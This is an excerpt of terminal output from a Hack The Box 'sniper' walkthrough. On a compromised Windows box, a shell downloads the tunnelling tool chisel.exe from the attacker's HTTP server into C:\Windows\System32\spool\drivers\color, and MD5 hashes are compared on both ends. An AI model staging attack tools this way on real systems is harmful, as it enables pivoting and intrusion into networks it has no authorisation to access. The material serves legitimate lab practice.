 PS C:\Windows\System32\spool\drivers\color> wget 10.10.16.126/chisel.exe -O chisel.exe
wget 10.10.16.126/chisel.exe -O chisel.exe
PS C:\Windows\System32\spool\drivers\color> Get-FileHash chisel.exe -Algorithm MD5
Get-FileHash chisel.exe -Algorithm MD5
Algorithm Hash Path
--------- ---- ----
MD5 9A24F061C9E1BE4DC23F0C7E1E5DE6CD C:\Windows\System32\spool\dri...
PS C:\Windows\System32\spool\drivers\color>
root@Kali:~/hackthebox/sniper/chisel/windows# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [15/Aug/2020 14:19:38] "GET /chisel.exe HTTP/1.1" 200 -
root@Kali:~/hackthebox/sniper/chisel/windows# md5sum chisel.exe
9a24f061c9e1be4dc23f0c7e1e5de6cd  chisel.exe
root@Kali:~/hackthebox/sniper/chisel/windows#